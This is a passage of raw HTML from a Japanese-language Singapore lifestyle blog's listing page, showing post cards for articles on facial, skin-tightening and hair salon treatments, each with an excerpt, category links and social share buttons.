<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-51286" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/09/Kazehikaru_cover-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/09/16/kazehikaru_hifu/"
                   title="【フェイシャルサロン体験】KazehikaruのHIFUでつくる、小顔＆リフトアップ">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-191" href="https://byst.sg/category/blog/beauty-health/"  rel="category tag"><span style="">Beauty &amp; Health</span></a><a style="" class="penci-cat-name penci-cat-9" href="https://byst.sg/category/blog/"  rel="category tag"><span style="">シンガポール人気ブログ</span></a><a style="" class="penci-cat-name penci-cat-61" href="https://byst.sg/category/blog/beauty-health/beauty-trip/"  rel="category tag"><span style="">シンガポール美トリップ</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/09/16/kazehikaru_hifu/">【フェイシャルサロン体験】KazehikaruのHIFUでつくる、小顔＆リフトアップ</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-09-16T07:00:00+08:00">2025年9月16日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-09-16T07:00:00+08:00">2025年9月16日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>30代・40代になると「頬のもたつき」や「フェイスラインの緩み」が気になる、という声をよく耳にします。特にシンガポールは紫外線も強く、室内では冷房で乾燥しがち。肌のハリ不足を感じやすい環境なんです。そ &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/09/16/kazehikaru_hifu/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="51286" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/09/16/kazehikaru_hifu/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%80%90%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B7%E3%83%A3%E3%83%AB%E3%82%B5%E3%83%AD%E3%83%B3%E4%BD%93%E9%A8%93%E3%80%91Kazehikaru%E3%81%AEHIFU%E3%81%A7%E3%81%A4%E3%81%8F%E3%82%8B%E3%80%81%E5%B0%8F%E9%A1%94%EF%BC%86%E3%83%AA%E3%83%95%E3%83%88%E3%82%A2%E3%83%83%E3%83%97%20-%20https://byst.sg/2025/09/16/kazehikaru_hifu/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%80%90%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B7%E3%83%A3%E3%83%AB%E3%82%B5%E3%83%AD%E3%83%B3%E4%BD%93%E9%A8%93%E3%80%91Kazehikaru%E3%81%AEHIFU%E3%81%A7%E3%81%A4%E3%81%8F%E3%82%8B%E3%80%81%E5%B0%8F%E9%A1%94%EF%BC%86%E3%83%AA%E3%83%95%E3%83%88%E3%82%A2%E3%83%83%E3%83%97 %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F09%2F16%2Fkazehikaru_hifu%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%80%90%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B7%E3%83%A3%E3%83%AB%E3%82%B5%E3%83%AD%E3%83%B3%E4%BD%93%E9%A8%93%E3%80%91Kazehikaru%E3%81%AEHIFU%E3%81%A7%E3%81%A4%E3%81%8F%E3%82%8B%E3%80%81%E5%B0%8F%E9%A1%94%EF%BC%86%E3%83%AA%E3%83%95%E3%83%88%E3%82%A2%E3%83%83%E3%83%97%20https%3A%2F%2Fbyst.sg%2F2025%2F09%2F16%2Fkazehikaru_hifu%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=%E3%80%90%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B7%E3%83%A3%E3%83%AB%E3%82%B5%E3%83%AD%E3%83%B3%E4%BD%93%E9%A8%93%E3%80%91Kazehikaru%E3%81%AEHIFU%E3%81%A7%E3%81%A4%E3%81%8F%E3%82%8B%E3%80%81%E5%B0%8F%E9%A1%94%EF%BC%86%E3%83%AA%E3%83%95%E3%83%88%E3%82%A2%E3%83%83%E3%83%97&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F09%2F16%2Fkazehikaru_hifu%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=%E3%80%90%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B7%E3%83%A3%E3%83%AB%E3%82%B5%E3%83%AD%E3%83%B3%E4%BD%93%E9%A8%93%E3%80%91Kazehikaru%E3%81%AEHIFU%E3%81%A7%E3%81%A4%E3%81%8F%E3%82%8B%E3%80%81%E5%B0%8F%E9%A1%94%EF%BC%86%E3%83%AA%E3%83%95%E3%83%88%E3%82%A2%E3%83%83%E3%83%97%20https%3A%2F%2Fbyst.sg%2F2025%2F09%2F16%2Fkazehikaru_hifu%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-51108" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/08/Chelsea_02_Cover2-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/08/22/chelsea-clinic_ultherapy-prime/"
                   title="Chelsea Clinicで受ける「Ultherapy Prime」最先端たるみ治療">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-191" href="https://byst.sg/category/blog/beauty-health/"  rel="category tag"><span style="">Beauty &amp; Health</span></a><a style="" class="penci-cat-name penci-cat-83" href="https://byst.sg/category/blog/beauty-health/bikatsusg/"  rel="category tag"><span style="">シンガポールで美活のススメ</span></a><a style="" class="penci-cat-name penci-cat-9" href="https://byst.sg/category/blog/"  rel="category tag"><span style="">シンガポール人気ブログ</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/08/22/chelsea-clinic_ultherapy-prime/">Chelsea Clinicで受ける「Ultherapy Prime」最先端たるみ治療</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-08-22T10:22:06+08:00">2025年8月22日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-08-22T10:22:06+08:00">2025年8月22日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>オーチャードの中心、Wheelock Placeに位置するThe Chelsea Clinic（ザ・チェルシー・クリニック）は、シンガポールで20年以上の歴史を持つ老舗メディカルエステクリニック。20 &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/08/22/chelsea-clinic_ultherapy-prime/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="51108" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/08/22/chelsea-clinic_ultherapy-prime/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Chelsea%20Clinic%E3%81%A7%E5%8F%97%E3%81%91%E3%82%8B%E3%80%8CUltherapy%20Prime%E3%80%8D%E6%9C%80%E5%85%88%E7%AB%AF%E3%81%9F%E3%82%8B%E3%81%BF%E6%B2%BB%E7%99%82%20-%20https://byst.sg/2025/08/22/chelsea-clinic_ultherapy-prime/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Chelsea%20Clinic%E3%81%A7%E5%8F%97%E3%81%91%E3%82%8B%E3%80%8CUltherapy%20Prime%E3%80%8D%E6%9C%80%E5%85%88%E7%AB%AF%E3%81%9F%E3%82%8B%E3%81%BF%E6%B2%BB%E7%99%82 %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F08%2F22%2Fchelsea-clinic_ultherapy-prime%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?Chelsea%20Clinic%E3%81%A7%E5%8F%97%E3%81%91%E3%82%8B%E3%80%8CUltherapy%20Prime%E3%80%8D%E6%9C%80%E5%85%88%E7%AB%AF%E3%81%9F%E3%82%8B%E3%81%BF%E6%B2%BB%E7%99%82%20https%3A%2F%2Fbyst.sg%2F2025%2F08%2F22%2Fchelsea-clinic_ultherapy-prime%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=Chelsea%20Clinic%E3%81%A7%E5%8F%97%E3%81%91%E3%82%8B%E3%80%8CUltherapy%20Prime%E3%80%8D%E6%9C%80%E5%85%88%E7%AB%AF%E3%81%9F%E3%82%8B%E3%81%BF%E6%B2%BB%E7%99%82&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F08%2F22%2Fchelsea-clinic_ultherapy-prime%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=Chelsea%20Clinic%E3%81%A7%E5%8F%97%E3%81%91%E3%82%8B%E3%80%8CUltherapy%20Prime%E3%80%8D%E6%9C%80%E5%85%88%E7%AB%AF%E3%81%9F%E3%82%8B%E3%81%BF%E6%B2%BB%E7%99%82%20https%3A%2F%2Fbyst.sg%2F2025%2F08%2F22%2Fchelsea-clinic_ultherapy-prime%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-50970" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/08/VOX_01_Cover-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/08/21/vox_studio_aveda_spa/"
                   title="VOX STUDIOで叶える。髪も心も潤う、アベダ体験">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-191" href="https://byst.sg/category/blog/beauty-health/"  rel="category tag"><span style="">Beauty &amp; Health</span></a><a style="" class="penci-cat-name penci-cat-9" href="https://byst.sg/category/blog/"  rel="category tag"><span style="">シンガポール人気ブログ</span></a><a style="" class="penci-cat-name penci-cat-256" href="https://byst.sg/category/blog/beauty-health/sg-hairsalon-review/"  rel="category tag"><span style="">ヘアサロン体験記事</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/08/21/vox_studio_aveda_spa/">VOX STUDIOで叶える。髪も心も潤う、アベダ体験</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-08-21T08:00:00+08:00">2025年8月21日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-08-21T08:00:00+08:00">2025年8月21日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>シンガポールで暮らす女性たちの共通の悩みといえば、髪。水質の違いや強い日差し、湿気にさらされる毎日の中で、髪のパサつきやツヤのなさに悩む声は少なくありません。だからこそ、日々のお手入れやヘアサロン選び &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/08/21/vox_studio_aveda_spa/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="50970" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/08/21/vox_studio_aveda_spa/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20VOX%20STUDIO%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E3%80%82%E9%AB%AA%E3%82%82%E5%BF%83%E3%82%82%E6%BD%A4%E3%81%86%E3%80%81%E3%82%A2%E3%83%99%E3%83%80%E4%BD%93%E9%A8%93%20-%20https://byst.sg/2025/08/21/vox_studio_aveda_spa/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=VOX%20STUDIO%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E3%80%82%E9%AB%AA%E3%82%82%E5%BF%83%E3%82%82%E6%BD%A4%E3%81%86%E3%80%81%E3%82%A2%E3%83%99%E3%83%80%E4%BD%93%E9%A8%93 %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F08%2F21%2Fvox_studio_aveda_spa%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?VOX%20STUDIO%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E3%80%82%E9%AB%AA%E3%82%82%E5%BF%83%E3%82%82%E6%BD%A4%E3%81%86%E3%80%81%E3%82%A2%E3%83%99%E3%83%80%E4%BD%93%E9%A8%93%20https%3A%2F%2Fbyst.sg%2F2025%2F08%2F21%2Fvox_studio_aveda_spa%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=VOX%20STUDIO%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E3%80%82%E9%AB%AA%E3%82%82%E5%BF%83%E3%82%82%E6%BD%A4%E3%81%86%E3%80%81%E3%82%A2%E3%83%99%E3%83%80%E4%BD%93%E9%A8%93&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F08%2F21%2Fvox_studio_aveda_spa%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=VOX%20STUDIO%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E3%80%82%E9%AB%AA%E3%82%82%E5%BF%83%E3%82%82%E6%BD%A4%E3%81%86%E3%80%81%E3%82%A2%E3%83%99%E3%83%80%E4%BD%93%E9%A8%93%20https%3A%2F%2Fbyst.sg%2F2025%2F08%2F21%2Fvox_studio_aveda_spa%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-50829" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/08/Aube-2025-cover3-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/08/03/aube-hair-group-sg/"
                   title="シンガポールに8年で4店舗、日本人に愛されるAUBE HAIR GROUP">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-191" href="https://byst.sg/category/blog/beauty-health/"  rel="category tag"><span style="">Beauty &amp; Health</span></a><a style="" class="penci-cat-name penci-cat-9" href="https://byst.sg/category/blog/"  rel="category tag"><span style="">シンガポール人気ブログ</span></a><a style="" class="penci-cat-name penci-cat-256" href="https://byst.sg/category/blog/beauty-health/sg-hairsalon-review/"  rel="category tag"><span style="">ヘアサロン体験記事</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/08/03/aube-hair-group-sg/">シンガポールに8年で4店舗、日本人に愛されるAUBE HAIR GROUP</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-08-03T11:51:47+08:00">2025年8月3日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-08-03T11:51:47+08:00">2025年8月3日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>シンガポールで安心して通える日本のヘアサロンをお探しの方にぴったりなAUBE HAIR GROUPをご紹介します。シンガポールに4店舗を展開し、日本人のお客様が多く訪れるこのサロン、実はオープンから8 &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/08/03/aube-hair-group-sg/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="50829" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/08/03/aube-hair-group-sg/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AB8%E5%B9%B4%E3%81%A74%E5%BA%97%E8%88%97%E3%80%81%E6%97%A5%E6%9C%AC%E4%BA%BA%E3%81%AB%E6%84%9B%E3%81%95%E3%82%8C%E3%82%8BAUBE%20HAIR%20GROUP%20-%20https://byst.sg/2025/08/03/aube-hair-group-sg/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AB8%E5%B9%B4%E3%81%A74%E5%BA%97%E8%88%97%E3%80%81%E6%97%A5%E6%9C%AC%E4%BA%BA%E3%81%AB%E6%84%9B%E3%81%95%E3%82%8C%E3%82%8BAUBE%20HAIR%20GROUP %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F08%2F03%2Faube-hair-group-sg%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AB8%E5%B9%B4%E3%81%A74%E5%BA%97%E8%88%97%E3%80%81%E6%97%A5%E6%9C%AC%E4%BA%BA%E3%81%AB%E6%84%9B%E3%81%95%E3%82%8C%E3%82%8BAUBE%20HAIR%20GROUP%20https%3A%2F%2Fbyst.sg%2F2025%2F08%2F03%2Faube-hair-group-sg%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AB8%E5%B9%B4%E3%81%A74%E5%BA%97%E8%88%97%E3%80%81%E6%97%A5%E6%9C%AC%E4%BA%BA%E3%81%AB%E6%84%9B%E3%81%95%E3%82%8C%E3%82%8BAUBE%20HAIR%20GROUP&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F08%2F03%2Faube-hair-group-sg%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AB8%E5%B9%B4%E3%81%A74%E5%BA%97%E8%88%97%E3%80%81%E6%97%A5%E6%9C%AC%E4%BA%BA%E3%81%AB%E6%84%9B%E3%81%95%E3%82%8C%E3%82%8BAUBE%20HAIR%20GROUP%20https%3A%2F%2Fbyst.sg%2F2025%2F08%2F03%2Faube-hair-group-sg%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-50791" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/07/Halley_42_Cover-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/07/17/potenza_halley_2025/"
                   title="肌の内側から輝く Potenza × 導入ブースターで叶える“自分史上最高肌”">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-191" href="https://byst.sg/category/blog/beauty-health/"  rel="category tag"><span style="">Beauty &amp; Health</span></a><a style="" class="penci-cat-name penci-cat-83" href="https://byst.sg/category/blog/beauty-health/bikatsusg/"  rel="category tag"><span style="">シンガポールで美活のススメ</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/07/17/potenza_halley_2025/">肌の内側から輝く Potenza × 導入ブースターで叶える“自分史上最高肌”</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-07-17T08:00:00+08:00">2025年7月17日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-07-17T08:00:00+08:00">2025年7月17日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>最近話題の「導入系コスメ」、試したことありますか？肌の深層まで成分を届ける処方設計で、使い続けることで肌にハリやツヤをもたらしてくれるアイテムが増えてきました。でも、日々のケアにプラスするなら心強いけ &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/07/17/potenza_halley_2025/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="50791" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/07/17/potenza_halley_2025/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E8%82%8C%E3%81%AE%E5%86%85%E5%81%B4%E3%81%8B%E3%82%89%E8%BC%9D%E3%81%8F%20Potenza%20%C3%97%20%E5%B0%8E%E5%85%A5%E3%83%96%E3%83%BC%E3%82%B9%E3%82%BF%E3%83%BC%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E2%80%9C%E8%87%AA%E5%88%86%E5%8F%B2%E4%B8%8A%E6%9C%80%E9%AB%98%E8%82%8C%E2%80%9D%20-%20https://byst.sg/2025/07/17/potenza_halley_2025/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E8%82%8C%E3%81%AE%E5%86%85%E5%81%B4%E3%81%8B%E3%82%89%E8%BC%9D%E3%81%8F%20Potenza%20%C3%97%20%E5%B0%8E%E5%85%A5%E3%83%96%E3%83%BC%E3%82%B9%E3%82%BF%E3%83%BC%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E2%80%9C%E8%87%AA%E5%88%86%E5%8F%B2%E4%B8%8A%E6%9C%80%E9%AB%98%E8%82%8C%E2%80%9D %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F07%2F17%2Fpotenza_halley_2025%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E8%82%8C%E3%81%AE%E5%86%85%E5%81%B4%E3%81%8B%E3%82%89%E8%BC%9D%E3%81%8F%20Potenza%20%C3%97%20%E5%B0%8E%E5%85%A5%E3%83%96%E3%83%BC%E3%82%B9%E3%82%BF%E3%83%BC%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E2%80%9C%E8%87%AA%E5%88%86%E5%8F%B2%E4%B8%8A%E6%9C%80%E9%AB%98%E8%82%8C%E2%80%9D%20https%3A%2F%2Fbyst.sg%2F2025%2F07%2F17%2Fpotenza_halley_2025%2F"><i class="penci-faicon penciicon-line" 